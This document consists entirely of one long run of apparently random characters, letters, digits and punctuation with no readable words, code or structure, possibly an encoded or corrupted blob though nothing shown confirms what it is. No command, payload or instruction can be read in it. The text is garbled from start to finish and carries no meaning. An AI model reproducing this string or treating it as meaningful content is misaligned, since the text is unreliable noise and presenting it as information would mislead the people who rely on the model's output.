pBABrtAYx9d_W1zJurXO6E7yB%SrAe7_x^0Q+WDiBL6EUyR6BLL0OrS@ieF_kDINAuxf-5JE]p9rI|iF@z]h@ep]V69SkKtJA}+i&sNNo_&hIAuDW9IuotdqIALDWXKDrUVWrwrdr@FE0S~^Ihxf@Qtp-etiWpt}+);6Wp/yr+hIw:6I}h@K&W;{2{n;B-{(kTKAWSAE-KKNo1x+2dOBUpqo-^7_x{C0+h)RReFxuR1}pCR;]iiEw%NE2Ke]OfuDk;Y~Vq6DDYtJr92BD}JI+):-n-|T&n&JU-rW^A_TAQVfXQ:ssIz)-EehOd&u/Ep5tY&:dIxd)(utd^i_2(rzOx-^2z-6uS]NnSRS&^EEOx]IkBI}nB;|pruXJqCe^r]yYrEJ&^d:B^yUsq7ekIE2+YwO:-047h+V0AKoOWkuF-zCwzi@&qWxex&fBV(fz-6&Jru/X^7zJrunrhe9RkprY:7zJx;:-z|QfSUe0kz7EdfJ4p+p}k7Ueh@;@uK{oVdoI^wsEuNfyfwd&qr%{VyL^AInpfDx~WN%)(O5]dEwiJkJCz(dXy~Fz]tk:fRO9WrrTJ|RIS:tfE:Eu;C;/W91{h2eSq60D-XkFr9kOxf;(Sk+Xx~wWrks6qW{@UnR&6yi4e/OqkwS7s]thUWx&SrACrd~N^WCBidIIKwkTLpO91Dr+p6yyVkOsd:O1~~AD]CODX4ECtxOkFKEw4TEs@EJ+VnJ+Npr2@r+nC+C&SprEDR7]Uz(F1iO()sOiwdeJODBYUIO_LCJL2S2p:TroL-z@(d:k4zExq~AD;C^tJ02/YJE5|~S^o|iD_oWS9dEuE4JzCdkihr&(Y97E^h:u:IA&uDhkDrukqriIKUuI}DuECkOfyIp}RzxB)rV_hnB~Fn+z9K|frIf75Ix6kJk&5U:{hCz65r:2k:^xnTSOYDELUU^x:r:D_K:15dz_d:k((~xJ6:w}AApBquwqwC]x&4+y0h/n1C%Is2or]/BzRIr4&]YpnVoIyy-rB1DIrCpr-;(rB(T1Es(ry;0rUn{rAxWD@eAr}7{rE:i1tFor]9Or]Ax:}dz:s]I]V7]}9qY-e-nz^DudJA~pqW{ryxUDAASp/6;:1n6^F_^hW:Szxt_B{:SdowSDELOi5|{zf/TCf+;RwWrBh+:JO4_ziB0zI~i1wJxdt|^5rz-SrdBzRdBuh9rt]F:D]IprI+rrA4@D(n0r(YYDB@{t(xDrf1iu{7VpyKOredyhBw-rWYpr-TkK02^1UEB:@):J-{Y4AWpAQVhp~kOkJ/o+C|(t~)%s5U(49nrz{)o+QiOW~A:on&dR_7DIi52~EWrx9nurBYr9{rtrrrrruQrLprrr7/p9%xpoi]hOYkio6tC9Q|Co@~SJ;BqUdkdEJ|V6D0wD{02dkE2&{0+pq/yr@55+YEiJE151i}F2{&_i%oFnWn7}TQDLeER()9Ty2z5RVxL{iITQzyBtAWC}Idtzu/2U/7sW-LVq~dkq:x:-;F5NkE^)0u0/;o_540hL9o%/4Q/X{rxT^xQp6iD-ww:X}~i;qdr0/pWCWxQ(2|Wxs:}6}T+(6fJE0WSfS|JkLSXiEhBKJ(T|zqpkXwxhnLV-Lz5B(L/9TC-AkI24{AV-C:KA;I0]rk;EU6F{CCq9(5I/ITi);:}dF-LRodk];^WK@BwN4B{SxOWWSL2xuUdDi+Eih9/{TUywFOqyU+|]BAd2uWI0_JFKC;6DV@LkkLzDpq&XR2y-tkSrNTxNN5xF%;q6Ks~kt4JOd7E5F}{YwCp%SeyA+9{xxpDAJ0hEUJBEO)h6w):2wXAiUXEku)XD{|S^kOF/wCT9LR&pnnh7e20zNt|Tny({_ySJi6yd9|C0KCBx+WS9xKezEX&s-WyxI110)LFnfRJ-oyJiw1Qee5eTiQX///0C@@soxE49&+fFQQDLW~rJC2-xk^J-fE|59QO-A__Q}]xVnBVuY+EOI~VWF_(pTxsR/E6d66(rx@kN0uz{ros-O0&5WNBx40p(I;JUAkhxwq/-CWwpT~(:]Yz40q0eQ{Cri9qU;]fw)Wk-dyBY;AASqsD+U(f_2qq@u_k~^VUu:x~ry+VxiBE|D%KxdIpSIpi+kwOktUt7wfp_]V7Rh99Uixkz7e7VBV@FWk4OVJKz+hk::7h@)6h:-k(@2p~+F/Cx(SW:BNBOypK@qr}xf+Q)z2Nx];uipQ:RWxpnVkq;CO5eDSKOBWws62KKK{Q_:55p%WWWVyFkt]WAi~2N^rr|0}WyE7eh|TttII~S_WY^pBx-O7txIrDK^wnEqfEozIVnV7BhKi-59L+5yxO65{z_%{{SUu5w9NFtXeV:4-RLSw+J6pR~(y%uwurEpyWWrr&TDi-U4-W_E&W|JJ{zs/WI^Wz02rAxh1()6]p]Fy:}pN:_/+0CTsr)0LF%TfxXY6&u0/T^KTwIL^dNwprE-(o-IkqCJRRrr~NkTW0&F~--+]2s|4y(pU}s~^rSpBOCEhA/(irLS::i94}{OSkOAseiIRDfqOJKs@@^TCe-NswohnTROR)LS9@eISyEBxIXBf2h]kz;4ur]0W0O(k~2hIFxk2x(WdDO({W+)AkV7fxu&YeJ0;sJ+IYIC&2W7YVWTn%^]@@K6252-es2S~{TA57t2ktdu)JVIXL]Vfoiu14RAzDreLBE;ENdRk_uNx/%]uD4:ph}oE~UXV0I%(kktxBRqAwCBq+^xYJ%&h6pT%/TkRJ+JA_:z2&{q4u%6:%X_:X%}9u:Q)E:d}FEzz}T_Kdo;Ch|4K0~7ioW99{dDt~quYD@5D;+QJoIhk-]CwL^VpJX^uuhYwp|5kRDCyYBR1ri^~%f~9IX0S:2sYiALiULwx]55Dh|uLoY2;+C/K}V{ie5h7_/~s6QLUOp9ABQuxiCer}iRLrreop~+/ItI]XLIWe%_wx7:I]CI0wrOA9yIw0r]xiKwXNSh-R~{o^r4fekVENw]Uxf7W21:nw@@LK{BydTpsVOiJk7q6O%-0FWnA|x@tIhkruu6o2C{WrW^EBNCD/2xD9DpxYB7D^Ar-uWV+ABII]XyVk)E@RCQywe%ysoOdkD&~k|zy{Jiw;;E)4R)9V{4~;4d0hIK~O4F6};-I-(It&{1SX0_dorN7-E0Y_Fr9zXUudWnBotNISyInfi]hrL6wE@6p]X)oo&:)R]p2Q}W}BY-F({Sn0iwB6E5;:7W2diL)/]z2|h5xLOKXoy;&1O-s9OdLEJOBi:KK{-r_iyrw~:u6~yOTNr]EoreekqDxrVYEUr5rrQ&oU]@KL|f)7]EA_f4^zVAA4qy^USL/%ByKYQ9;xfwRhJiW9U7O@f]dN:z)wYCqf}6rpp{WO9w]fEWJhNz9nY2pV~/DDr{i:EISzCEerorO4XIJxE%DOzz0I+Q-N+C~Aki|A_5/xE-W/xIWC2-B)R/QI0h9YO_i25I&eSp5/Ch24/hyrp^A{0U|9KxuI~5TOIWr&uf{]L9hEIkOIX@wW/fd;WIhoI(xBEC|4XtB:ntiE+;CK_UOW5zXVX-7-~s5W95DpunoQ5;pwd}OeVLKSU502i6Q1xB0VxukYELtex^Erz4IX;t+dVEeAURJ/6:W-;+Vr}|y0~kKrW&rR7~kLf2CU+Y5iQ-zDK:;)-Io&nkt7&hNF75z5xwWVpXXX9+%{y4Cy2DOyD4uuJ7:V]5|(LBxznx9xyu0shY6JKqJ%irQfo}S9s~i]6(BA@zCyOB^OY)(TTE6qQ9AJCfUhf0kk0;1JhBE/%F(N:/XR2WIohAkhOXh0_|-~O;V_{TTipEBL(n@B/r]npf{B]Qxse(e;/xrY2nDh]zBJI{eNy]6x|EnTqB@;{dO99-TN%w{|N7u-e0witY1V)+fWp^qLsuoS~EwQ&}-&;u:DNWORpWkXe(e06ex&T&DO4w9F{5;-r@N61SNkh4_z+uf~OW~WY|)d9t;-NSdS5;5UtETV(WJ7EBiRwJOfots&h_@~|eI2to5dn|;-ni5|Kur@0C{qr65S|]5}X;{9iwLxywqKiq@tWptoASId66Ay_JLU}V(YL%D72x7NIXO9:R4)-y_5dEXtWhEz1O~ny@7:T&RV:dYhf;2I)k-9/{^}Ey_wr0zux)0uerwoXoLt~OpQ~/BB;r];n-X5Kd(NKE5O2&]k^BI9:^F0))xky:Is-I@1A^ep-N~;JO~^F2T-^SIr@x^WI@70OkU^@7W&wqu:W&4}xu6trr0{rDzINI@FKN1Bfdkk@LpF;:D&s9S7dxe:%7^{nWC/r7V5U_ACUpuX9AQ@Se2J{yr_dBFoIJ22/Did7{kynrW&Oy_q;B99F6XuqpCJQo%tDWy|TTJ_7&Cwpnxz+s~;w{@dBU9^uL7Wr{n@Ntfn+Ne-ytTy_0E(qsOqXNdK{irz@T~z}-N%zxrCzFF{DIDNxtSNfLLV]C~o/L{|(Q6LikqIAt^eu7/^nu1KJ&-B1wJDii07os5FB12T4zprLJ|sCL:]T2Un-}dRn_zEEh-kF_X%7dC@Ud~9Dwok@Tz~x7Oxrsx%oe~O]frk~7TEx)Of6{_2XCY^%pJ6/Y{{rLu%Uz&&e+%@Wx&o_V94W{Qs5_Y{XwnR4f%wLWekp6^WIr%6r{IoI}XWrW7Xpuy_CNO]FuCJe+rA(Ce7xzSrXU6AdKzOYw1O%2||DSe6q]{SRN6DL5&+(427+L&7d^]&|w9~{2irr0ru)E]Yxdp7-ApVDws7BiDu2^IuD%}u5Kqew+kYsusY4_puf0hAS}CdFF4ke~9zxRu|O|pA72&EpppW;L4dsQ^7]o&/0(uTxBw_]0]d9)ihs-y6xkAU~0RRI0IdEi]S9yATrfn(r~1EWA10]fWO4DRR2n/pEC_U4}ODS^t(]EhL-WRVE11Fs%wprr{pWU:;W;B09/k}@it09D%x9}rYWwW-E{+Vu61+Ed7~DJWY90~x9ft@]Lxrr7W(oh;EWVs+}X5pBIworC({&KSO9F7xW)%BkiX{x02DpA&}Rzf;W)%LW-4;W:Szrq_^Wy%{iLEiW74h^~AQA+r~CAJ-p:](E0iTEhy%k{xLrY+;rC]AER1EWzwBE6ez]6xEWS/Sir0-Wq~(h}4JO^EoWt9rx_XIW@p6rQqzrhJ_W}:^WdSiW;t(W:EWe{/{q+@eQ6z/FuVxwkEitW1TDu&EV(z;@dtp_pJz+rkzru]7VrwDNp]Ysuy|:xu_WA)6t~Ew)heUokIzEp50rp+0OpewRSO}1peUXp9s_6Nsn6~oNhkWKf_h9u54{fTKyhVI@6E%ru&Xt~Y&9d]TL;E0eyw55(N_xWxtyxe7Qr9&)xWh+uy^r~/~&ky&dpiXN(W0WpIC&(WE|^~RJxNO:6~|5^~6^kw+NfzpDxinQhnC(d;5OWyed-~(yBsz2qQ|0BWthq0NQ-9(exeNXr+W2uyi;VWuiSW)FENxf+BdSz+Yk+pRBu/9@-7id^BU(Ww@(6N|}^-6;xk7%u{WwqhU|7/SC~49zKu71L2q}~rrKrhw^hIf;O&+@2p(@0Jx]tWU2/puEdrANr@xy^BIk~~xruwWiDDYy4WC+(p^n^oVFk-]~09^yyp^k&-qwy-WWB+q-6JEKNA2+K}|Tz+qAq~N&2ow{@nxN1^V5Y~)-6ry{/Jr&:DusxD2V2n64)rCD^sS}V|I]6BSWiDVuN9^/+9iqz2(BN+x1^Uw]}nxekJ^{&r^otUCd|-WLEUq~0+hR|@zo@J2e@pCF402wAxufFD^IAxr}upNepWeYS&||/r2fTJqpQpr%]Uxkouu)w]&KRU+Twk&9^+(f1|iYQJ^@p0wUQO2/;r2Rd+SdeWeqzIr~2p/45~0U%w{+%ruhIu@6LwK2+pEB-W:6+:]@rq}2-AprW~{kQT{:~:FJ}i%rf~K9:S_UNT6I|AOkN%hphqo|s:6B%Ax]}hx^^@-u{&yup_khwo6U%6iz;qr4(o%h4uzir{%O)znDAK_:fK_p]YIw-FR]S%Ed|0(Rh]z6+DJ||dq:|fy]/)no9B+OV{;z^qd-TV;JoVI6]NpKIVpJY|:VrO;6X@hDC&FddQ0zdE_U{R{:Y%-6{TLpWKY:(K_xhC-4:oAJArdz64OS9/ECqdU]x;yDhy6pW]~k0)kSS+A}iE{uU/DzADIo_]0rSV-s6AW]]6z^~q;p})}~+6-B:^Vp_O:X%7X@S5DeW9tJr|s_k:0ekB]9;w(YIK66WxpCuw:r;rfLpi9Sy^EnyN6sJQp^rE~AYe_x6hdLUIiTIW:AS}}~uE&~Jp@nu1}xO+}F:y9)~u@iON{qr1Fwrk-QrUeIdw77zF_T^-z(xNy2JxzDysIprxt;Lx_:z_fz:~pJr-FWd2&yW%&+WuESdXd0;;7|-NQ7-A71rV/k;)FqxiR0xShir:E@yr&uO+V:rYD|:DRfy{0^UrR|pWwEVY|%_|o2rzxR-VqsN~K&zRQwE7Wx_Ti%^^+sFx4z(|z{_TtdL5W2x4yd_:6ikX7}u@(YIq;xL^_}+Tyu~97pr4QoOy_2;Oy(7/xpR-~SFtrRJruI)I:o_D|0Q}^qy1e9+2VR]Di]S1qse6i)9qF-BIVK/nu}{02{IIfd6t;dnt+^Jprq0}xBYJFOsrFF%WLRSrt9E5Fsy5J}_iO4y:NCnR2xE]54N1IqXx:6sC:Of1x09tOAU~i06t_WFprr-pzX}:xu:r_&x&7JR)Y%W+_L~q]kAh^-DDxCirw:q1;U+U6d}tu-U2FOXDX5-5W54UqwC5u&]Kr5s5_1/1y2U1Fo^Tr&Ed_9KpFo)r+is4rerz|D~6Ou_6q(^ItJw1u0K1X-(ruB6EV1&sDIeJ_-K0F&uhWf|JO%2)AuhhEK:tww-hX%D+D/~)X}&~/{z4VDhi-(esdDCn;1R}(Dx1:TL2ryuxor+E9z(;eyw;pIxK:T_7+AU%ptTELxBKzoYrhLu/{yrry(y00D5ort2qD9d~rwrIRE~s](+9qWA+nu)yiqRRWi5+VzK9-u(52wYfW(eT6{7w-t/4y]0F_L;00+XCk6y)Ey~D-{i%zDinyLi+7r+I1rf~rz/5_5Q6f&z;YIuK%}0%@|OICurY@h+1zxq{^r42-9}4Xrhx0}uD_(O];A~XyADt:}yWKd%2sr@~6DQn9xVn&rR{|r%qxLht%I7wYDuYBzFxwyrpot+x/t/+7ywx{:5IOV~A59+2S@L6pxLAnC-1T0JD0{2i0e{RCnA@C_FV)oA2@OLW~e]0pTr0xt~Euo_DR5h&SdI]eQ;}CYr+JQrN:xrV;qD|@hI+&uD_z&Ot&5;6}^prdIXyhnx7|tDx)1XyhirE+Qr5w{wynLO5wh4Np4wNzQ(TIB5NU}yKU@79nfweqwwI%;d]R:rNkXT|0eO4V^_D1XD9p;y4eDe|i0;KKfLs%/DzFy2eeU-}@Vyt&)IiX{DW&Sy((Xrtx50WULCEw%09/^LWthx2S)D56EDW~)D5(de~7RwE:%Cihnx(7_u}idr5(TO4YedA+Q}uY]7ttS}&O0SWDQB]f5@}{hR]L^Lp;L0WioB4xVwi/:4t0z2i-}i^~(s/k}2&]@:pw6S6@E}NxUd)}AOQ0&~14fCL9iRp0YdK|T5p}Vwf0irNSFX]4UwL4if|JWJ)EKzs)nfET0xhr|Ufx+]B@1VNeyx}}n+Vx&%Q4D]Q5AE}xdTVES(f@7T&L6Tr4xxD}~|^rLT(4kWAu(4R}|{~}:NN@^Wsr):67NfO;I2I@_fJxCshS1t1u1NFxWhO;N@p|%S{x)@frtQQXBxfppwQxO2Q4QNpCB6+eLAFsW7Dkr1F9-DLF{RFxkE2xWhyoNn~F4L:xr;o(O5nx^oCDun&+4ByXodNo-Nr+nxq-%}Foz@qE+wE@T}f2B0}L(-Ds%kLq1IDse%ps}Ipu}rT/TC&QU7kwYrJVQk+trI{s_y%/_Nr4_;%:{DK_KNiEz7Ve-oRArpX~zCeVR^wyur()hCRCIhh2yKRRdCDu4w%+I6]-Q_x(NniAtJCsIpkL^}A1SAowN{^VpXC-%;@ON%Erx_|{0&}KfQL_rW9e;wzsYf%5L4)|IpJ:TF+e:{xiCk1(2W|N640O+y6OpB@Ct@yy+/fI12:tW%D4YV~-NyO/_9_/U:I)IT17r6C)p^Q2r4VxuF(Iuh/1N%B{+F956X+1YY05FTr7FO1V:LeDEt0@SzWs6_zk&)Y{YisOrpi|r/qeIs2}I67RNtLpY^kD;B)dFKWoufi+EV%0QY~Er:VL//L_x4wJX1^kx_~&^yr02C25^oWo}5W%sIxtXw_{u1XVAsE{61XWd&r;1Jee]XdzC|V6hq9p~JiIhOKTfoexVwJfhS;FrDDV5uIN;sqC9wFJqD+fq9DtI9_Q50Briw2D{wRKBoyY)K{:|pXpTrE4IXuzE~Th-u5ifwTt|{w2A&d+5fT404LF@r|R4oN]^QCRYr&zrKfxu%60VoxAR5|}]oW5X74CYx|ODw:/Nwx_0T^)L169o{(rznSIe4Wu/o9+S{X45L(^xDWEBoWUf(@y%u})Dei}O4}QuxQ^tk;7-EIS~X0UQ9YOE90w;9z7Twe(40W20~6FywBx]92U7X)kO|/Wihf+UEIKq&7x]|yy6Aet0S(XW&DFJnqCJo}QhQn}qVUQ2;-Dw/)KyWD:p7Txp&XK)sDF+iI4Rw0{eQKQ+D;0}OEo5~X]y0K_A5p1-Vpu7sQ4AAY-W0/WuVJU]kNxr5Yx9]4Is:tY-ND}q15{q&+%|1W(5SkL}JRk&fiOuF{E)Up5Vzh)}LY1U7Y%L_KQo{0^puJ5f:YKf0D_f(1xts/4&F(]~o7/+zD71/UJ7B_1DI;xxKxpoIL7s{UuT_txWf/uD(:CCy|h0^;CSq%^n~/En:&2:x9E4N/7O^z^z_L5dKXLtk9it;0L5Yo5D@;wA;nX4IeF{z9k2Q95q@9TEK-/s0LD2K/C^J/dL-d}&QdhD)|sQy+o;eSLwzT(pkF(_&F1_/D{Y0{e9%NzR_)+Tw{/71/re0+;i&64KWAx;of62iO0nQI^Etnyi&z|Kp+EK~nz5A+ui~nW]SqLxB_UznfX9TU/Eeyq(UShsooyF+]k)N^74I-;FVTUKoti5RqoK)]@{J(AEIY&~:txQ;2BzyYJV(eDd+{7qpEsyOAh+uNCDn_B9pOp4i9EwNNW:V+WSdsEsJL@:uzK:%i5Xwd~(Ss9OD/FX1Ly^rx@SFyh//Ized2To{u^kCdwzShuoD;|o:{%ee6DhW:;O}UrKq&++&ih}w)4d&_}UtALket/SVe~//x~IYWEfOF:+{IsO&zz5Jz]F9UipQUI&|)qFI2nKYS7UDNxTQ:}f~&WSqrhB&6KzLV/%2|1tkC9nze;B+@i]Ce1KoYAkXfJr^9y0/T(}66RI~C(No-qU055Isohox-%k7pppR;B0QxA:}DpuYs%r-7+pQrOLpk9zn6}hQOz)YV+&10orhT]7q~B]0NFJh&&%rEfppBsz~^ODqpWf)|-6)0--RCh0xk&^;Fzx6N9%nfkNo7tx6Ri20(f]wEEs{{EBrx;74h2oz9}w6NqT1;NSd-U+-+x4@siI6+VU_0KY-^]51nnpNYdWCeup(n{^kWTU9-Bx-n5Lz~9n+yUTUp@t2/iE_6L~|@~}zr9(yxx%W~DozCh/|hTpr/T+|YUw^unohe{|kJRhI&fewz7&{r{E(WxBDznC7dSkyr]Ux^q^L_@OD+0h6%5SW];KLpY;6RUwK-np-U6;wLLQxz0z-C&KS-1)BU0W&eI~%J(+T7Ex@2qSVx|XurCO-6:%nf:B9@~DDY-W+kSEdWJ:Bk;u2|-T_(YhO|+h500Uz;h1R0JwIeLEx]wzQh0O]QhsrD+iU2fwuE:rLd;@xDKs)L{i]B~~6]2x~eY06}+(XJEUKoq7VF(Thi};f4nk+xy49J7hD^OnCpFIyw^EhDTuR/OuwXr]0oE7rhih%~1TJk2;YJ|WfE/K}yfr;XI_^S1F]pIp1d]W6+R9Qy9wE9]srrDr&q(u^)R5%@B6_u;F(f^1to~+7T^s9_/YUDC2hR1L_FB]I44|z|-^z)f;ULQ}/U{(4zw^+pILI97%Cp6NEY(k:E0L/p^0_2Ae/hYfzk5dz~7e-VUSWxrC)L(NSi|sSk@-KD5iOtV)nC1Ts&BE;5WRTsr@D5z2}whFsytQ&WT9%oWy|0}]f7XBwVU4/Qx-foJzd0Ed9W6_E2^qz64Vq]+Dzt4VY9KT00TLCzun5eEIEz~pFp_h];%%pEYRh|CQ~yfDCQ;Vy2CC6iu2-DFnROrIU];-|LTh-RxniNi:Kop+BVp{xeh7/pw{B)~DC90(w@^~rSu7^wEt5xIhdKouw5SnxsJNkwki~u7;;)pIstfDO|2(69w%CuoXRIJRyz+65(YA{iUoI5rQDzA0q+pu-0oW9zUYoAQ)L7n/1prI9{Dk^L%]QCO_-Wf{V6psoDDrVKoDC~~wEJw&6N9AhhDi5A(~ALk{E|xe;1Vo69;5s1qfhk%W:tk7kIWUkV9})-DS-xRrV)6WWC]ES+9wnEUJ)0hWq{KuTnQrrCpo5hxAkTE_LSpwX)Er(B:WrE+wir~quDo^^por6p4Y{IQtL60VJIFEeSw@q;d{-~dhz}|S}wI|~WoDppJ-97|VE9yyx;qkJ2DfF~Lu&//9q]9REJx0zxS+Xper:)Vrx((J:42yipB9_S-(SSTxA(5(hWoC-Tp/NF+w:;xT(osX6O+S1Rw@hrrpo-oW;xCSrxud@rr+urWD0WIrRx6D&^AqEwt7dT6%pJJSDkD]E4xLxruVT]J:xuhx7LDu]dor-A-Wxk9V4kEds~9Y@zpt_R0fI~d9_6Le5JOSrTT+XKw;:xyXi~D-qXu2tnDT7w]REIRAy|eLIWeFS2A9dhyJA/@rEd0]ruz/Tur)U0hr|kTOrz1rrzwVwrVk{RBBfBFkhd/kB5ehOS~{I5JzXOwDsI{WI~oWB)x-hCwEWDphwoDS^5DN}N5%^W%hR6uu@r/o]SC%t|:COx(OfD^@&uV-%]xynXOeA)o}IRLhzUI6oX^Y(^hN6wWtoxW4VE46)T_fq&O+WzV:rxk^WIrR/{IIRVrxL57;F)hu+h5wCDrBt&TqdsBFi&&ti5uK))~UxTo:KIiUO+fpxrE(|pI]ipUIzBLry(T]i;uY:r::nUB0T{ozAqITD{7w9UTQ)@XXfNri-py)CI%XfNKnL;AqTRA]zWi]x-}x])xE+)/NOONfoIDr6%:q)qD^zFRT0O(|;&T/qfCp6;:N{AV7]VtFoA_6Y;tO5e{42_X:rx5fS;ELJ1p77%IAALT@y|)SRNwJihXd1ppNpYCr_B+x{VIn1kNX{f4;IuK7(IE^z|90nrniJ)%(J-4CzA@}I2DzSpd%s+J]z7YOO|+I(C^qu~p%06;dhriOJ/{yE|D2Otn&1owTw;su7^Iw/yF~&EEDB0+_R9-_6Tr2%okyr~fXxE]ofr9IsORIn:wN2}9O+F;zsp@&5y6J7dW)Y1x2A}CC+9y~knTdCkh91X(-xxtNW~C^DS+NB{9wAnWI;idE/KOJE%Bhh_2hF+(ou|Xf;(IxEyEy0]OeQy0ICL_d0hUXdpYfSzU}LBE/CtN:zq%o(7xkw;2y9uif]rsp:{NDDotIE9+L4C^i)VsYKQfuNDxTq~BDYORyKs&AUFSryBwNdR)^i)W+9/+s/w0uz5Orp2TQYiI+}OBW2WN4%srIBk+uL&Y()69tnp1-}1eu7B5X)QYCqTVfx}uW1oou+6-k1}@h|q1|1)W7r4Bnh)@5E~;s+WOq6;(RCWSzFp^tKwT^{+/7LIr~7o)rksSz;tYYk7ozI7+k2ehK;@6u+suuipWWkt-R4d:/rot07Y(-sCDFOSN1ihE-@xrB6ri_4%rDnx{rtWTJTdCs0sud;S16fhL0L9^hA}hpw0D0Kux0FWyqN{eX|{@:e7~/{wxtCs&4q+Xh{wU4J6wwT:AiIhx|NO_wxDyJk9&D++dKnFi(t)}-p:@{Qp]4X9N0f@A1Chzk4/5&X7:TO;/166utYwVy0fnXL2%71^rdhkiqXSqwQyA5t~u;E-rSwQKONEXO}2(FEN/JzuA+nS/Lp{WR4h1R|@oeN+Wrd-fBI&fBOw/d97~yI)woB]YXs}9X740e){hnww}d+QN^6]u2+:h@0ihSk)U^^9r9yt:9Y-p9zUDAp@F@y1RhS&W96opW9_pxF({kU(W]^D0DuzI90AoryCB]rX-W+RQTKzhDX+SR|oq2@9F9@~ns0LOkBo_kA%E9ntRD6LQpfY(x]BQD:OfDr7OCJ]ikRX~xNO-r&yQIX0WsLwdkt|JBB}r9_FLEX%+DF)@9{q~4^yQ&WqyW-Duo9oEiBNYr-y:WU}U/Q|z/p9:IWd5prs)L-f&9uzAkrro@A_((U_5qfth%u)Jf-;EoI+^xVw~SiwU&-TnIu+e;p9uwf%^erhwKuwyLyh4fWYqhpN]wWhiNpox@+X|}]XidE]|Bh2f~U2%{f/^tx]2xyrU|f6^ru@Lzx]+YUV}%-uXqA4FiyRUd6kIUdkdshCRupkdypU:QruxdrNk_NE5Kxu1ox9|h~9](u(T5Vt|op+wwrx]Irtt-6WRedw6Khx71rei((eCOhne-pIoSpyoXW9_YU:]s]KS_IWzXrL@7WWuF(6YF]^o1r5J_6E7Tpt9dU2Y0UF&Ap0{dW/9^r/}z-nFRfFhndI:QhL]&&/enIwCW_}pk5-S&USrirnNJ-kCrsWkIO-yU_uNCYVrknwhKnr]NxWxK]@i57xAIpAduSsApNUiTf-r&dDrQUsxN{WC:CVxWQIpTf4CJNsYIV4COQsqEkOAkzVIxfTYXxWd}6Jr_:SCKC@eO%6uBprNwXJx2(@)(1}&WfI&)nBB~uniReJhf/riRAr+(VsVkeoS|y9S^Foq1%&fK@D)JD~r^kpu+5}xT^}7eXB|}xB]N;Wr0z|i4SJA^enAieIS4nnBF~9qW6-r_t-7d/DIO(DdK1D6+9WxLIr)z4ri-e6E:CrqVUTA|L9-AOprVJAUn(|-XT&^Q6kSf^kA}4SSthE/o_s(WLSJpy6]pE|NODBhu{0qnfoVU+hx+}@FTJtB+6kxU;@{Cn;UrrxB]uQu^z~YICU_r5):kE%(r9f;+|qIxTd%|k(6i7(~T@7KI66@I:S:&^9E+Bey+B]rR]REI_)ykT-(]WyL2O^SiFdprN6E+KF(wqFUURii9LYLrNkIKk;-]s;}JUQf2LIz2Wqun7]@&{;d-U0R+DBB00V-zWiYE(N:]1ORpO({]+tLk|&6UC|L+hn:W(1o]L)T:w6xIX)V+K9SWW%;UiAqI_;0S9FYiDWr+QW:|f_rJ5~L47s_i@-BW%O_&x9BI:V@zV^p]|~WI&1KkwyQ]x-EnnxOny;6X%)]QSz}wA&}FVIErq1^hNF9DY6@@U@)]^6ffi(5(x6K~df^/d25/WxyQO;hR^|5oxCVFrr;uxr7%rk)SrEdw:YnrqVu1BzeOrwr|rkh~pts6rw_QWz71iSh{zUSwY;sCfqATdqtJuqp};qt9yWrQU5NhN)_erV{CY^z]AA1Ky]x|uVk7(zN{^^91JFzBd]f@Af/IYJ5Ju]fBJ@YU:]XkI/-o^r_Exi+|SqzuJ47/ODy}JxF:zO5txfdyA2K9OWF4YLI|;U&/V_o_qKX2VURUWt~@::9Q;S~:Y:O7SN}AzqA^O(|CB%+}z:F0r4rJJ&IhAYuRWuEqxIVw~F)YJt2+e/5+hD-2|qiRr52tpW&f:kq6+KSA)pzhCSJ%wpY4f]SOuzN2VnprRW9BKSuIeDALdJ52h@-UYz6Jz+xY7nSRWBx}IrfeCdeX5qJeDdeBO++%OW6(Nu]0f2:4d|;+%r7q|52n&pqyBk|5%zuwnren|z569@Ly):LVqnLfY]xix]r2DVL~V+SeQ&pui]rQh:L_&DLCCALONKxruI2Y~K]wktuuRsh()JFUy:x@zJLK0IB)XOSKnD6+Cr2O{1Fus42SfnF;--(zun204sWI&@xCXSdTou]}y]Ui_r&}OprkW)2rBUY4OI_tXnJ5K+F^h5I9zKJC75q:_-6R%d_s+VL6Jz/DoOxn@0o1+S6tz%usDL@)(1UDxN@:-}kKS~%~~^qI_7z5SKOK/RT-6_oz:x(rW^ps~tisx;Bz_RBrJNn~+~f)Ayx@&oF&Ve@^E;%p]pxKE&V&WAYK9y:^+qT0BkfWVBY:d@VnRXA&FD@15@r4~%%5Xrk1DDKppO~o-e2u%Er~F/_sEU;5C~Y1Lok@7]Q){(:o:9Dt6-yxRt09TREWeVTTu]_K%YxdBdWdAyzI|Qu)nNT)~}B-%fY1x+rT0Q+]X5dRxDIzr^+r1h}Ir%{rV~iJuUfWXor1L7Rd4R(5{-T0B7WzRoQ5V:T@k@%]sWYC{qULE~IztUx:p&Rz0e1rCrkeQ{wqD@EzT&57Wx+6x_12x-n-J)F2wuN^Ln5zx^D5JL_/6fLqxSoLrqC;f{CUXxK1tx@B_;7KuW;izqC9ITyKTnFzO~B]_AA~SO7Sr&V+k%BsB2J7Fs6u~YrpwWL+utu@^/Q%eE0fA]F9YRkxLr({w9o;Sw~Nx}E4B9_hTTd5fF}AO0^E;TNE(q+J:6UET{Fney7K:F:Kx&XS6k4:fUT:_D^;xy}~T4B+wzLCxU{nLtshq2]-rwiY]|(xe969T:70r&61T:5yxQrJECqeD90+yo1Oi5xefwq_hwB&rr2Y4wkCW;+}pso)Bw_FR246:~:B4rd(2z]@F~+)YLLzh(7&4/&]BLS)J06T(@5)hB+(+(+&Sn4r5yRh}JN6R)R^5(4k9D&2&&-TUrO%VD2fY(Bp|FRfeDF~1{5wTtT1p(-JFdrAeI0Oor_Y7(eE&5FE7)x:1:uT1pwQntDs544os{7_A)-]DKtJuWW7-SABF9:/YA]tWL-^]20ECy7D:QxL2:T{YKX/:Cr@N]&keU-BI|r1X1TSe4us/O_{@(RO|zRhF+BsKQS~DUOQ0WhT5NN6h~WQyLxDWiLD-D0s6{x5~-T/k)T@UnJTr{6D^]r4kpri)DIzDDuxp{}k9TU+&)7i^wx)N^C664p%E19Vwu2{qhIKrsL+npeq9I4/7Bps6Tr7J0/R@T4+U}xFqFx1Y_-w~LF1XW%p(xyt;@twIV+FTnwyU)~kW}yr(YOtenoUE::Q}LsyUQF@SsAIU/@IE&BN1^&IEhW+hD5rd+7IL~fxwy:DBNK(Bh]QD@xnK:zQ-kCW_Lz]E7EyooBr]W0NSK+Q5y{@~ks&}z;p@k0NOkU}ip];E/]rLiDfFU5)1/4NFeW|%4rIB+or90)f{VxUYQVfD^Q5kR0E&4W5/9uVW{:FeIuL-JQ:)o-4{OBrtx4+R:VrIYsUE%eF+{xde6/Ve6|dp&-rYqN2(hBrk-Qh7^er1t]1;2VDEh)2_@_150dnks6yiww